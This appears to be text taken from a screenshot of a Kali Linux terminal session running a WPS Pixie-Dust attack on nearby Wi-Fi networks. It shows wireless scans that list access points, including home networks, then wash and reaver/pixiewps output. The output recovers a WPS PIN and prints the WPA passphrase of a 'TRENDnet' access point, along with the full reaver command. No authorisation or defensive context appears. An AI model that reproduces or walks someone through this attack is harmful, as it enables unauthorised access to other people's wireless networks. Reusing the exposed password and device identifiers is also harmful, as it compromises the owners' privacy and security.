 Applications Places 9:28 PM root
root@kali: ~
File Edit View Search Terminal Help
BSSID PWR Beacons #Data
D8:EB:97:13:BF:D9 -53 19 0
54:BE:F7:FA:31:70 -74 14 1
54:BE:F7:FA:31:71 -73 15 0
54:BE:F7:FA:31:72 -76 15 0
94:62:69:08:E4:20 -77 6 0
C4:27:95:45:9F:D6 -83 1 0
C6:27:95:45:9F:D8 -84 1 0
48:F8:B3:C8:B5:C4 -85 3 0
28:16:2E:10:94:31 -88 2 0
BSSID STATION PW
54:BE:F7:FA:31:70 74:75:48:59:2F:88 -7
root@kali:~/reaver-wps-fork-t6x/src# wash
Wash v1.5.2 WiFi Protected Setup Scan Too
Copyright (c) 2011, Tactical Network Solu
mod by t6_x <t6_x@hotmail.com> & DataHead
BSSID Channel RSSI WPS Ver
--------------------------------
8C:36:E4:9C:49:17 1 00 1.0
C4:27:95:45:9F:D6 1 00 1.0 No HOME-9FD6
48:F8:B3:C8:B5:C4 2 00 1.0 No Bandit2
54:BE:F7:FA:31:70 6 00 1.0 No HOME-5484-2.4
D8:EB:97:13:BF:D9 10 00 1.0 No TRENDnet
^C
root@kali:~/reaver-wps-fork-t6x/src#
File Edit View Search Terminal Help
[Pixie-Dust] [-] WPS pin not found!
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 4 s
[Pixie-Dust]
[Pixie-Dust] [!] The AP /might be/ vulnerable to mode 4. Try again with --forc
e or with another (newer) set of data.
[Pixie-Dust]
[+] Pin not found, trying -f (full PRNG brute force), this may take around 30 mi
nutes
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.1
[Pixie-Dust]
[Pixie-Dust] [*] E-S1: 1b:a0:c2:66:7b:aa:3a:1c:4d:29:a4:09:0b:41:03:25
[Pixie-Dust] [*] E-S2: 1b:a0:c2:66:7b:aa:3a:1c:4d:29:a4:09:0b:41:03:25
[Pixie-Dust] [+] WPS pin: 90995965
[Pixie-Dust]
[+] Running reaver with the correct pin, wait ...
[+] Cmd : reaver -i mon0 -b D8:EB:97:13:BF:D9 -c 10 -s y -vv -p 90995965
[Reaver Test] [+] BSSID: D8:EB:97:13:BF:D9
[Reaver Test] [+] Channel: 10
[Reaver Test] [+] WPS PIN: '90995965'
[Reaver Test] [+] WPA PSK: 'DonDoes30'
[Reaver Test] [+] AP SSID: 'TRENDnet'
root@kali:~#
DON
DOES
30
root@kali: ~/reaver-w... root@kali: ~